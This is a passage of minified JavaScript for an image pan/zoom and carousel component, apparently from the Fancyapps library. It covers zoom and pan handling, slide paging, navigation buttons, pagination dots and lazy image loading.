nt)this.velocity[t]=0,"current"===e?this.current[t]=this.target[t]:"target"===e&&(this.target[t]=this.current[t]);this.setTransform(),ct(this.container,"is-scaling"),ct(this.container,"is-animating"),this.isTicking=!1,this.state=it.Ready,t&&(this.emit("endAnimation"),this.updateControls())}requestTick(){this.isTicking||(this.emit("startAnimation"),this.updateControls(),dt(this.container,"is-animating"),this.isScaling&&dt(this.container,"is-scaling")),this.isTicking=!0,this.rAF||(this.rAF=requestAnimationFrame((()=>this.animate())))}panWithMouse(e,t=this.option("mouseMoveFriction")){if(this.pmme=e,this.panMode!==pt||!e)return;if(He(this.targetScale)<=He(this.minScale))return;this.emit("mouseMove",e);const{container:i,containerRect:n,contentRect:s}=this,o=n.width,a=n.height,r=i.getBoundingClientRect(),l=(e.clientX||0)-r.left,c=(e.clientY||0)-r.top;let{contentWidth:d,contentHeight:u}=this.calculateContentDim(this.target);const h=this.option("mouseMoveFactor");h>1&&(d!==o&&(d*=h),u!==a&&(u*=h));let p=.5*(d-o)-l/o*100/100*(d-o);p+=.5*(s.right-s.left);let m=.5*(u-a)-c/a*100/100*(u-a);m+=.5*(s.bottom-s.top),this.applyChange({panX:p-this.target.e,panY:m-this.target.f,friction:t})}zoomWithWheel(e){if(this.state===it.Destroy||this.state===it.Init)return;const t=Date.now();if(t-this.pwt<45)return void e.preventDefault();this.pwt=t;var i=[-e.deltaX||0,-e.deltaY||0,-e.detail||0].reduce((function(e,t){return Math.abs(t)>Math.abs(e)?t:e}));const n=Math.max(-1,Math.min(1,i)),{targetScale:s,maxScale:o,minScale:a}=this;let r=s*(100+45*n)/100;He(r)<He(a)&&He(s)<=He(a)?(this.cwd+=Math.abs(n),r=a):He(r)>He(o)&&He(s)>=He(o)?(this.cwd+=Math.abs(n),r=o):(this.cwd=0,r=Math.max(Math.min(r,o),a)),this.cwd>this.option("wheelLimit")||(e.preventDefault(),He(r)!==He(s)&&this.zoomTo(r,{event:e}))}canZoomIn(){return this.option("zoom")&&(He(this.contentRect.width,1)<He(this.contentRect.fitWidth,1)||He(this.targetScale)<He(this.maxScale))}canZoomOut(){return this.option("zoom")&&He(this.targetScale)>He(this.minScale)}zoomIn(e=1.25,t){this.zoomTo(this.targetScale*e,t)}zoomOut(e=.8,t){this.zoomTo(this.targetScale*e,t)}zoomToFit(e){this.zoomTo("fit",e)}zoomToCover(e){this.zoomTo("cover",e)}zoomToFull(e){this.zoomTo("full",e)}zoomToMax(e){this.zoomTo("max",e)}toggleZoom(e){this.zoomTo(this.getNextScale("toggleZoom"),e)}toggleMax(e){this.zoomTo(this.getNextScale("toggleMax"),e)}toggleCover(e){this.zoomTo(this.getNextScale("toggleCover"),e)}iterateZoom(e){this.zoomTo("next",e)}zoomTo(e=1,{friction:t=gt,originX:i=gt,originY:n=gt,event:s}={}){if(this.isContentLoading||this.state===it.Destroy)return;const{targetScale:o,fullScale:a,maxScale:r,coverScale:l}=this;if(this.stop(),this.panMode===pt&&(s=this.pmme||s),s||i===gt||n===gt){const e=this.content.getBoundingClientRect(),t=this.container.getBoundingClientRect(),o=s?s.clientX:t.left+.5*t.width,a=s?s.clientY:t.top+.5*t.height;i=o-e.left-.5*e.width,n=a-e.top-.5*e.height}let c=1;"number"==typeof e?c=e:"full"===e?c=a:"cover"===e?c=l:"max"===e?c=r:"fit"===e?c=1:"next"===e&&(c=this.getNextScale("iterateZoom")),c=c/o||1,t=t===gt?c>1?.15:.25:t,this.applyChange({scale:c,originX:i,originY:n,friction:t}),s&&this.panMode===pt&&this.panWithMouse(s,t)}rotateCCW(){this.applyChange({angle:-90})}rotateCW(){this.applyChange({angle:90})}flipX(){this.applyChange({flipX:!0})}flipY(){this.applyChange({flipY:!0})}fitX(){this.stop("target");const{containerRect:e,contentRect:t,target:i}=this;this.applyChange({panX:.5*e.width-(t.left+.5*t.fitWidth)-i.e,panY:.5*e.height-(t.top+.5*t.fitHeight)-i.f,scale:e.width/t.fitWidth/this.targetScale,originX:0,originY:0,ignoreBounds:!0})}fitY(){this.stop("target");const{containerRect:e,contentRect:t,target:i}=this;this.applyChange({panX:.5*e.width-(t.left+.5*t.fitWidth)-i.e,panY:.5*e.innerHeight-(t.top+.5*t.fitHeight)-i.f,scale:e.height/t.fitHeight/this.targetScale,originX:0,originY:0,ignoreBounds:!0})}toggleFS(){const{container:e}=this,t=this.cn("inFullscreen"),i=this.cn("htmlHasFullscreen");e.classList.toggle(t);const n=e.classList.contains(t);n?(document.documentElement.classList.add(i),document.addEventListener("keydown",this.onKeydown,!0)):(document.documentElement.classList.remove(i),document.removeEventListener("keydown",this.onKeydown,!0)),this.updateMetrics(),this.emit(n?"enterFS":"exitFS")}getMatrix(e=this.current){const{a:t,b:i,c:n,d:s,e:o,f:a}=e;return new DOMMatrix([t,i,n,s,o,a])}reset(e){if(this.state!==it.Init&&this.state!==it.Destroy){this.stop("current");for(const e of nt)this.target[e]=ut[e];this.target.a=this.minScale,this.target.d=this.minScale,this.clampTargetBounds(),this.isResting||(this.friction=void 0===e?this.option("friction"):e,this.state=it.Panning,this.requestTick())}}destroy(){this.stop(),this.state=it.Destroy,this.detachEvents(),this.detachObserver();const{container:e,content:t}=this,i=this.option("classes")||{};for(const t of Object.values(i))e.classList.remove(t+"");t&&(t.removeEventListener("load",this.onLoad),t.removeEventListener("error",this.onError)),this.detachPlugins()}}Object.defineProperty(yt,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:ot}),Object.defineProperty(yt,"Plugins",{enumerable:!0,configurable:!0,writable:!0,value:{}});const wt=function(e,t){let i=!0;return(...n)=>{i&&(i=!1,e(...n),setTimeout((()=>{i=!0}),t))}},St=(e,t)=>{let i=[];return e.childNodes.forEach((e=>{e.nodeType!==Node.ELEMENT_NODE||t&&!e.matches(t)||i.push(e)})),i};var Et;!function(e){e[e.Init=0]="Init",e[e.Ready=1]="Ready",e[e.Destroy=2]="Destroy"}(Et||(Et={}));const Tt=e=>{if("string"==typeof e||e instanceof HTMLElement)e={html:e};else{const t=e.thumb;void 0!==t&&("string"==typeof t&&(e.thumbSrc=t),t instanceof HTMLImageElement&&(e.thumbEl=t,e.thumbElSrc=t.src,e.thumbSrc=t.src),delete e.thumb)}return Object.assign({html:"",el:null,isDom:!1,class:"",customClass:"",index:-1,dim:0,gap:0,pos:0,transition:!1},e)},xt=(e={})=>Object.assign({index:-1,slides:[],dim:0,pos:-1},e);class Ct extends et{constructor(e,t){super(t),Object.defineProperty(this,"instance",{enumerable:!0,configurable:!0,writable:!0,value:e})}attach(){}detach(){}}class Mt extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"isDynamic",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"list",{enumerable:!0,configurable:!0,writable:!0,value:null})}onRefresh(){this.refresh()}build(){let e=this.list;if(!e){e=document.createElement("ul"),dt(e,this.cn("list")),e.setAttribute("role","tablist");const t=this.instance.container;t.appendChild(e),dt(t,this.cn("hasDots")),this.list=e}return e}refresh(){var e;const t=this.instance.pages.length,i=Math.min(2,this.option("minCount")),n=Math.max(2e3,this.option("maxCount")),s=this.option("dynamicFrom");if(t<i||t>n)return void this.cleanup();const o="number"==typeof s&&t>5&&t>=s,a=!this.list||this.isDynamic!==o||this.list.children.length!==t;a&&this.cleanup();const r=this.build();if(Ge(r,this.cn("isDynamic"),!!o),a)for(let e=0;e<t;e++)r.append(this.createItem(e));let l,c=0;for(const t of[...r.children]){const i=c===this.instance.page;i&&(l=t),Ge(t,this.cn("isCurrent"),i),null===(e=t.children[0])||void 0===e||e.setAttribute("aria-selected",i?"true":"false");for(const e of["isBeforePrev","isPrev","isNext","isAfterNext"])ct(t,this.cn(e));c++}if(l=l||r.firstChild,o&&l){const e=l.previousElementSibling,t=e&&e.previousElementSibling;dt(e,this.cn("isPrev")),dt(t,this.cn("isBeforePrev"));const i=l.nextElementSibling,n=i&&i.nextElementSibling;dt(i,this.cn("isNext")),dt(n,this.cn("isAfterNext"))}this.isDynamic=o}createItem(e=0){var t;const i=document.createElement("li");i.setAttribute("role","presentation");const n=qe(this.instance.localize(this.option("dotTpl"),[["%d",e+1]]).replace(/\%i/g,e+""));return i.appendChild(n),null===(t=i.children[0])||void 0===t||t.setAttribute("role","tab"),i}cleanup(){this.list&&(this.list.remove(),this.list=null),this.isDynamic=!1,ct(this.instance.container,this.cn("hasDots"))}attach(){this.instance.on(["refresh","change"],this.onRefresh)}detach(){this.instance.off(["refresh","change"],this.onRefresh),this.cleanup()}}Object.defineProperty(Mt,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{classes:{list:"f-carousel__dots",isDynamic:"is-dynamic",hasDots:"has-dots",dot:"f-carousel__dot",isBeforePrev:"is-before-prev",isPrev:"is-prev",isCurrent:"is-current",isNext:"is-next",isAfterNext:"is-after-next"},dotTpl:'<button type="button" data-carousel-page="%i" aria-label="{{GOTO}}"><span class="f-carousel__dot" aria-hidden="true"></span></button>',dynamicFrom:11,maxCount:1/0,minCount:2}});const kt="disabled",Dt="next",Lt="prev";class Pt extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"prev",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"next",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"isDom",{enumerable:!0,configurable:!0,writable:!0,value:!1})}onRefresh(){const e=this.instance,t=e.pages.length,i=e.page;if(t<2)return void this.cleanup();this.build();let n=this.prev,s=this.next;n&&s&&(n.removeAttribute(kt),s.removeAttribute(kt),e.isInfinite||(i<=0&&n.setAttribute(kt,""),i>=t-1&&s.setAttribute(kt,"")))}addBtn(e){var t;const i=this.instance,n=document.createElement("button");n.setAttribute("tabindex","0"),n.setAttribute("title",i.localize(`{{${e.toUpperCase()}}}`)),dt(n,this.cn("button")+" "+this.cn(e===Dt?"isNext":"isPrev"));const s=i.isRTL?e===Dt?Lt:Dt:e;var o;return n.innerHTML=i.localize(this.option(`${s}Tpl`)),n.dataset[`carousel${o=e,o?o.match("^[a-z]")?o.charAt(0).toUpperCase()+o.substring(1):o:""}`]="true",null===(t=this.container)||void 0===t||t.appendChild(n),n}build(){const e=this.instance.container,t=this.cn("container");let{container:i,prev:n,next:s}=this;i||(i=e.querySelector("."+t),this.isDom=!!i),i||(i=document.createElement("div"),dt(i,t),e.appendChild(i)),this.container=i,s||(s=i.querySelector("[data-carousel-next]")),s||(s=this.addBtn(Dt)),this.next=s,n||(n=i.querySelector("[data-carousel-prev]")),n||(n=this.addBtn(Lt)),this.prev=n}cleanup(){this.isDom||(this.prev&&this.prev.remove(),this.next&&this.next.remove(),this.container&&this.container.remove()),this.prev=null,this.next=null,this.container=null,this.isDom=!1}attach(){this.instance.on(["refresh","change"],this.onRefresh)}detach(){this.instance.off(["refresh","change"],this.onRefresh),this.cleanup()}}Object.defineProperty(Pt,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{classes:{container:"f-carousel__nav",button:"f-button",isNext:"is-next",isPrev:"is-prev"},nextTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M9 3l9 9-9 9"/></svg>',prevTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 3l-9 9 9 9"/></svg>'}});class _t extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"selectedIndex",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"target",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"nav",{enumerable:!0,configurable:!0,writable:!0,value:null})}addAsTargetFor(e){this.target=this.instance,this.nav=e,this.attachEvents()}addAsNavFor(e){this.nav=this.instance,this.target=e,this.attachEvents()}attachEvents(){const{nav:e,target:t}=this;e&&t&&(e.options.initialSlide=t.options.initialPage,e.state===Et.Ready?this.onNavReady(e):e.on("ready",this.onNavReady),t.state===Et.Ready?this.onTargetReady(t):t.on("ready",this.onTargetReady))}onNavReady(e){e.on("createSlide",this.onNavCreateSlide),e.on("Panzoom.click",this.onNavClick),e.on("Panzoom.touchEnd",this.onNavTouch),this.onTargetChange()}onTargetReady(e){e.on("change",this.onTargetChange),e.on("Panzoom.refresh",this.onTargetChange),this.onTargetChange()}onNavClick(e,t,i){this.onNavTouch(e,e.panzoom,i)}onNavTouch(e,t,i){var n,s;if(Math.abs(t.dragOffset.x)>3||Math.abs(t.dragOffset.y)>3)return;const o=i.target,{nav:a,target:r}=this;if(!a||!r||!o)return;const l=o.closest("[data-index]");if(i.stopPropagation(),i.preventDefault(),!l)return;const c=parseInt(l.dataset.index||"",10)||0,d=r.getPageForSlide(c),u=a.getPageForSlide(c);a.slideTo(u),r.slideTo(d,{friction:(null===(s=null===(n=this.nav)||void 0===n?void 0:n.plugins)||void 0===s?void 0:s.Sync.option("friction"))||0}),this.markSelectedSlide(c)}onNavCreateSlide(e,t){t.index===this.selectedIndex&&this.markSelectedSlide(t.index)}onTargetChange(){var e,t;const{target:i,nav:n}=this;if(!i||!n)return;if(n.state!==Et.Ready||i.state!==Et.Ready)return;const s=null===(t=null===(e=i.pages[i.page])||void 0===e?void 0:e.slides[0])||void 0===t?void 0:t.index,o=n.getPageForSlide(s);this.markSelectedSlide(s),n.slideTo(o,null===n.prevPage&&null===i.prevPage?{friction:0}:void 0)}markSelectedSlide(e){const t=this.nav;t&&t.state===Et.Ready&&(this.selectedIndex=e,[...t.slides].map((t=>{t.el&&t.el.classList[t.index===e?"add":"remove"]("is-nav-selected")})))}attach(){const e=this;let t=e.options.target,i=e.options.nav;t?e.addAsNavFor(t):i&&e.addAsTargetFor(i)}detach(){const e=this,t=e.nav,i=e.target;t&&(t.off("ready",e.onNavReady),t.off("createSlide",e.onNavCreateSlide),t.off("Panzoom.click",e.onNavClick),t.off("Panzoom.touchEnd",e.onNavTouch)),e.nav=null,i&&(i.off("ready",e.onTargetReady),i.off("refresh",e.onTargetChange),i.off("change",e.onTargetChange)),e.target=null}}Object.defineProperty(_t,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{friction:.35}});const Ot={Navigation:Pt,Dots:Mt,Sync:_t},At="animationend",It="isSelected",zt="slide";class Ft extends tt{get axis(){return this.isHorizontal?"e":"f"}get isEnabled(){return this.state===Et.Ready}get isInfinite(){let e=!1;const{contentDim:t,viewportDim:i,pages:n,slides:s}=this,o=s[0];return n.length>=2&&o&&t+o.dim>=i&&(e=this.option("infinite")),e}get isRTL(){return"rtl"===this.option("direction")}get isHorizontal(){return"x"===this.option("axis")}constructor(e,t={},i={}){if(super(),Object.defineProperty(this,"bp",{enumerable:!0,configurable:!0,writable:!0,value:""}),Object.defineProperty(this,"lp",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"userOptions",{enumerable:!0,configurable:!0,writable:!0,value:{}}),Object.defineProperty(this,"userPlugins",{enumerable:!0,configurable:!0,writable:!0,value:{}}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:Et.Init}),Object.defineProperty(this,"page",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"prevPage",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"viewport",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"track",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"slides",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"pages",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"panzoom",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"inTransition",{enumerable:!0,configurable:!0,writable:!0,value:new Set}),Object.defineProperty(this,"contentDim",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"viewportDim",{enumerable:!0,configurable:!0,writable:!0,value:0}),"string"==typeof e&&(e=document.querySelector(e)),!e||!lt(e))throw new Error("No Element found");this.container=e,this.slideNext=wt(this.slideNext.bind(this),150),this.slidePrev=wt(this.slidePrev.bind(this),150),this.userOptions=t,this.userPlugins=i,queueMicrotask((()=>{this.processOptions()}))}processOptions(){var e,t;const i=Je({},Ft.defaults,this.userOptions);let n="";const s=i.breakpoints;if(s&&Ke(s))for(const[e,t]of Object.entries(s))window.matchMedia(e).matches&&Ke(t)&&(n+=e,Je(i,t));n===this.bp&&this.state!==Et.Init||(this.bp=n,this.state===Et.Ready&&(i.initialSlide=(null===(t=null===(e=this.pages[this.page])||void 0===e?void 0:e.slides[0])||void 0===t?void 0:t.index)||0),this.state!==Et.Init&&this.destroy(),super.setOptions(i),!1===this.option("enabled")?this.attachEvents():setTimeout((()=>{this.init()}),0))}init(){this.state=Et.Init,this.emit("init"),this.attachPlugins(Object.assign(Object.assign({},Ft.Plugins),this.userPlugins)),this.emit("attachPlugins"),this.initLayout(),this.initSlides(),this.updateMetrics(),this.setInitialPosition(),this.initPanzoom(),this.attachEvents(),this.state=Et.Ready,this.emit("ready")}initLayout(){const{container:e}=this,t=this.option("classes");dt(e,this.cn("container")),Ge(e,t.isLTR,!this.isRTL),Ge(e,t.isRTL,this.isRTL),Ge(e,t.isVertical,!this.isHorizontal),Ge(e,t.isHorizontal,this.isHorizontal);let i=this.option("viewport")||e.querySelector(`.${t.viewport}`);i||(i=document.createElement("div"),dt(i,t.viewport),i.append(...St(e,`.${t.slide}`)),e.prepend(i)),i.addEventListener("scroll",this.onScroll);let n=this.option("track")||e.querySelector(`.${t.track}`);n||(n=document.createElement("div"),dt(n,t.track),n.append(...Array.from(i.childNodes))),n.setAttribute("aria-live","polite"),i.contains(n)||i.prepend(n),this.viewport=i,this.track=n,this.emit("initLayout")}initSlides(){const{track:e}=this;if(!e)return;const t=[...this.slides],i=[];[...St(e,`.${this.cn(zt)}`)].forEach((e=>{if(lt(e)){const t=Tt({el:e,isDom:!0,index:this.slides.length});i.push(t)}}));for(let e of[...this.option("slides",[])||[],...t])i.push(Tt(e));this.slides=i;for(let e=0;e<this.slides.length;e++)this.slides[e].index=e;for(const e of i)this.emit("beforeInitSlide",e,e.index),this.emit("initSlide",e,e.index);this.emit("initSlides")}setInitialPage(){const e=this.option("initialSlide");this.page="number"==typeof e?this.getPageForSlide(e):parseInt(this.option("initialPage",0)+"",10)||0}setInitialPosition(){const{track:e,pages:t,isHorizontal:i}=this;if(!e||!t.length)return;let n=this.page;t[n]||(this.page=n=0);const s=(t[n].pos||0)*(this.isRTL&&i?1:-1),o=i?`${s}px`:"0",a=i?"0":`${s}px`;e.style.transform=`translate3d(${o}, ${a}, 0) scale(1)`,this.option("adaptiveHeight")&&this.setViewportHeight()}initPanzoom(){this.panzoom&&(this.panzoom.destroy(),this.panzoom=null);const e=this.option("Panzoom")||{};this.panzoom=new yt(this.viewport,Je({},{content:this.track,zoom:!1,panOnlyZoomed:!1,lockAxis:this.isHorizontal?"x":"y",infinite:this.isInfinite,click:!1,dblClick:!1,touch:e=>!(this.pages.length<2&&!e.options.infinite),bounds:()=>this.getBounds(),maxVelocity:e=>Math.abs(e.target[this.axis]-e.current[this.axis])<2*this.viewportDim?100:0},e)),this.panzoom.on("*",((e,t,...i)=>{this.emit(`Panzoom.${t}`,e,...i)})),this.panzoom.on("decel",this.onDecel),this.panzoom.on("refresh",this.onRefresh),this.panzoom.on("beforeTransform",this.onBeforeTransform),this.panzoom.on("endAnimation",this.onEndAnimation)}attachEvents(){const e=this.container;e&&(e.addEventListener("click",this.onClick,{passive:!1,capture:!1}),e.addEventListener("slideTo",this.onSlideTo)),window.addEventListener("resize",this.onResize)}createPages(){let e=[];const{contentDim:t,viewportDim:i}=this;let n=this.option("slidesPerPage");n=("auto"===n||t<=i)&&!1!==this.option("fill")?1/0:parseFloat(n+"");let s=0,o=0,a=0;for(const t of this.slides)(!e.length||o+t.dim-i>.05||a>=n)&&(e.push(xt()),s=e.length-1,o=0,a=0),e[s].slides.push(t),o+=t.dim+t.gap,a++;return e}processPages(){const e=this.pages,{contentDim:t,viewportDim:i,isInfinite:n}=this,s=this.option("center"),o=this.option("fill"),a=o&&s&&t>i&&!n;if(e.forEach(((e,n)=>{var o;e.index=n,e.pos=(null===(o=e.slides[0])||void 0===o?void 0:o.pos)||0,e.dim=0;for(const[t,i]of e.slides.entries())e.dim+=i.dim,t<e.slides.length-1&&(e.dim+=i.gap);a&&e.pos+.5*e.dim<.5*i?e.pos=0:a&&e.pos+.5*e.dim>=t-.5*i?e.pos=t-i:s&&(e.pos+=-.5*(i-e.dim))})),e.forEach((e=>{o&&!n&&t>i&&(e.pos=Math.max(e.pos,0),e.pos=Math.min(e.pos,t-i)),e.pos=He(e.pos,1e3),e.dim=He(e.dim,1e3),Math.abs(e.pos)<=.1&&(e.pos=0)})),n)return e;const r=[];let l;return e.forEach((e=>{const t=Object.assign({},e);l&&t.pos===l.pos?(l.dim+=t.dim,l.slides=[...l.slides,...t.slides]):(t.index=r.length,l=t,r.push(t))})),r}getPageFromIndex(e=0){const t=this.pages.length;let i;return e=parseInt((e||0).toString())||0,i=this.isInfinite?(e%t+t)%t:Math.max(Math.min(e,t-1),0),i}getSlideMetrics(e){var t,i;const n=this.isHorizontal?"width":"height";let s=0,o=0,a=e.el;const r=!(!a||a.parentNode);if(a?s=parseFloat(a.dataset[n]||"")||0:(a=document.createElement("div"),a.style.visibility="hidden",(this.track||document.body).prepend(a)),dt(a,this.cn(zt)+" "+e.class+" "+e.customClass),s)a.style[n]=`${s}px`,a.style["width"===n?"height":"width"]="";else{r&&(this.track||document.body).prepend(a),s=a.getBoundingClientRect()[n]*Math.max(1,(null===(t=window.visualViewport)||void 0===t?void 0:t.scale)||1);let e=a[this.isHorizontal?"offsetWidth":"offsetHeight"];e-1>s&&(s=e)}const l=getComputedStyle(a);return"content-box"===l.boxSizing&&(this.isHorizontal?(s+=parseFloat(l.paddingLeft)||0,s+=parseFloat(l.paddingRight)||0):(s+=parseFloat(l.paddingTop)||0,s+=parseFloat(l.paddingBottom)||0)),o=parseFloat(l[this.isHorizontal?"marginRight":"marginBottom"])||0,r?null===(i=a.parentElement)||void 0===i||i.removeChild(a):e.el||a.remove(),{dim:He(s,1e3),gap:He(o,1e3)}}getBounds(){const{isInfinite:e,isRTL:t,isHorizontal:i,pages:n}=this;let s={min:0,max:0};if(e)s={min:-1/0,max:1/0};else if(n.length){const e=n[0].pos,o=n[n.length-1].pos;s=t&&i?{min:e,max:o}:{min:-1*o,max:-1*e}}return{x:i?s:{min:0,max:0},y:i?{min:0,max:0}:s}}repositionSlides(){let e,{isHorizontal:t,isRTL:i,isInfinite:n,viewport:s,viewportDim:o,contentDim:a,page:r,pages:l,slides:c,panzoom:d}=this,u=0,h=0,p=0,m=0;d?m=-1*d.current[this.axis]:l[r]&&(m=l[r].pos||0),e=t?i?"right":"left":"top",i&&t&&(m*=-1);for(const t of c){const i=t.el;i?("top"===e?(i.style.right="",i.style.left=""):i.style.top="",t.index!==u?i.style[e]=0===h?"":`${He(h,1e3)}px`:i.style[e]="",p+=t.dim+t.gap,u++):h+=t.dim+t.gap}if(n&&p&&s){let i=getComputedStyle(s),n="padding",r=t?"Right":"Bottom",l=parseFloat(i[n+(t?"Left":"Top")]);m-=l,o+=l,o+=parseFloat(i[n+r]);for(const t of c)t.el&&(He(t.pos)<He(o)&&He(t.pos+t.dim+t.gap)<He(m)&&He(m)>He(a-o)&&(t.el.style[e]=`${He(h+p,1e3)}px`),He(t.pos+t.gap)>=He(a-o)&&He(t.pos)>He(m+o)&&He(m)<He(o)&&(t.el.style[e]=`-${He(p,1e3)}px`))}let f,g,v=[...this.inTransition];if(v.length>1&&(f=l[v[0]],g=l[v[1]]),f&&g){let t=0;for(const i of c)i.el?this.inTransition.has(i.index)&&f.slides.indexOf(i)<0&&(i.el.style[e]=`${He(t+(f.pos-g.pos),1e3)}px`):t+=i.dim+i.gap}}createSlideEl(e){const{track:t,slides:i}=this;if(!t||!e)return;if(e.el&&e.el.parentNode)return;const n=e.el||document.createElement("div");dt(n,this.cn(zt)),dt(n,e.class),dt(n,e.customClass);const s=e.html;s&&(s instanceof HTMLElement?n.appendChild(s):n.innerHTML=e.html+"");const o=[];i.forEach(((e,t)=>{e.el&&o.push(t)}));const a=e.index;let r=null;o.length&&(r=i[o.reduce(((e,t)=>Math.abs(t-a)<Math.abs(e-a)?t:e))]);const l=r&&r.el&&r.el.parentNode?r.index<e.index?r.el.nextSibling:r.el:null;t.insertBefore(n,t.contains(l)?l:null),e.el=n,this.emit("createSlide",e)}removeSlideEl(e,t=!1){const i=null==e?void 0:e.el;if(!i||!i.parentNode)return;const n=this.cn(It);if(i.classList.contains(n)&&(ct(i,n),this.emit("unselectSlide",e)),e.isDom&&!t)return i.removeAttribute("aria-hidden"),i.removeAttribute("data-index"),void(i.style.left="");this.emit("removeSlide",e);const s=new CustomEvent(At);i.dispatchEvent(s),e.el&&(e.el.remove(),e.el=null)}transitionTo(e=0,t=this.option("transition")){var i,n,s,o;if(!t)return!1;const a=this.page,{pages:r,panzoom:l}=this;e=parseInt((e||0).toString())||0;const c=this.getPageFromIndex(e);if(!l||!r[c]||r.length<2||Math.abs(((null===(n=null===(i=r[a])||void 0===i?void 0:i.slides[0])||void 0===n?void 0:n.dim)||0)-this.viewportDim)>1)return!1;let d=e>a?1:-1;this.isInfinite&&(0===a&&e===r.length-1&&(d=-1),a===r.length-1&&0===e&&(d=1));const u=r[c].pos*(this.isRTL?1:-1);if(a===c&&Math.abs(u-l.target[this.axis])<1)return!1;this.clearTransitions();const h=l.isResting;dt(this.container,this.cn("inTransition"));const p=(null===(s=r[a])||void 0===s?void 0:s.slides[0])||null,m=(null===(o=r[c])||void 0===o?void 0:o.slides[0])||null;this.inTransition.add(m.index),this.createSlideEl(m);let f=p.el,g=m.el;h||t===zt||(t="fadeFast",f=null);const v=this.isRTL?"next":"prev",b=this.isRTL?"prev":"next";return f&&(this.inTransition.add(p.index),p.transition=t,f.addEventListener(At,this.onAnimationEnd),f.classList.add(`f-${t}Out`,`to-${d>0?b:v}`)),g&&(m.transition=t,g.addEventListener(At,this.onAnimationEnd),g.classList.add(`f-${t}In`,`from-${d>0?v:b}`)),l.current[this.axis]=u,l.target[this.axis]=u,l.requestTick(),this.onChange(c),!0}manageSlideVisiblity(){const e=new Set,t=new Set,i=this.getVisibleSlides(parseFloat(this.option("preload",0)+"")||0);for(const n of this.slides)i.has(n)?e.add(n):t.add(n);for(const t of this.inTransition)e.add(this.slides[t]);for(const t of e)this.createSlideEl(t),this.lazyLoadSlide(t);for(const i of t)e.has(i)||this.removeSlideEl(i);this.markSelectedSlides(),this.repositionSlides()}markSelectedSlides(){if(!this.pages[this.page]||!this.pages[this.page].slides)return;const e="aria-hidden";let t=this.cn(It);if(t)for(const i of this.slides){const n=i.el;n&&(n.dataset.index=`${i.index}`,n.classList.contains("f-thumbs__slide")?this.getVisibleSlides(0).has(i)?n.removeAttribute(e):n.setAttribute(e,"true"):this.pages[this.page].slides.includes(i)?(n.classList.contains(t)||(dt(n,t),this.emit("selectSlide",i)),n.removeAttribute(e)):(n.classList.contains(t)&&(ct(n,t),this.emit("unselectSlide",i)),n.setAttribute(e,"true")))}}flipInfiniteTrack(){const{axis:e,isHorizontal:t,isInfinite:i,isRTL:n,viewportDim:s,contentDim:o}=this,a=this.panzoom;if(!a||!i)return;let r=a.current[e],l=a.target[e]-r,c=0,d=.5*s;n&&t?(r<-d&&(c=-1,r+=o),r>o-d&&(c=1,r-=o)):(r>d&&(c=1,r-=o),r<-o+d&&(c=-1,r+=o)),c&&(a.current[e]=r,a.target[e]=r+l)}lazyLoadImg(e,t){const i=this,n="f-fadeIn",s="is-preloading";let o=!1,a=null;const r=()=>{o||(o=!0,a&&(a.remove(),a=null),ct(t,s),t.complete&&(dt(t,n),setTimeout((()=>{ct(t,n)}),350)),this.option("adaptiveHeight")&&e.el&&this.pages[this.page].slides.indexOf(e)>-1&&(i.updateMetrics(),i.setViewportHeight()),this.emit("load",e))};dt(t,s),t.src=t.dataset.lazySrcset||t.dataset.lazySrc||"",delete t.dataset.lazySrc,delete t.dataset.lazySrcset,t.addEventListener("error",(()=>{r()})),t.addEventListener("load",(()=>{r()})),setTimeout((()=>{const i=t.parentNode;i&&e.el&&(t.complete?r():o||(a=qe(rt),i.insertBefore(a,t)))}),300)}lazyLoadSlide(e){const t=e&&e.el;if(!t)return;const i=new Set;let n=Array.from(t.querySelectorAll("[data-lazy-src],[data-lazy-srcset]"));t.dataset.lazySrc&&n.push(t),n.map((e=>{e instanceof HTMLImageElement?i.add(e):e instanceof HTMLElement&&e.dataset.lazySrc&&(e.style.backgroundImage=`url('${e.dataset.lazySrc}')`,delete e.dataset.lazySrc)}));for(const t of i)this.lazyLoadImg(e,t)}onAnimationEnd(e){var t;const i=e.target,n=i?parseInt(i.dataset.index||"",10)||0:-1,s=this.slides[n],o=e.animationName;if(!i||!s||!o)return;const a=!!this.inTransition.has(n)&&s.transition;a&&o.substring(0,a.length+2)===`f-${a}`&&this.inTransition.delete(n),this.inTransition.size||this.clearTransitions(),n===this.page&&(null===(t=this.panzoom)||void 0===t?void 0:t.isResting)&&this.emit("settle")}onDecel(e,t=0,i=0,n=0,s=0){if(this.option("dragFree"))return void this.setPageFromPosition();const{isRTL:o,isHorizontal:a,axis:r,pages:l}=this,c=l.length,d=Math.abs(Math.atan2(i,t)/(Math.PI/180));let u=0;if(u=d>45&&d<135?a?0:i:a?t:0,!c)return;let h=this.page,p=o&&a?1:-1;const 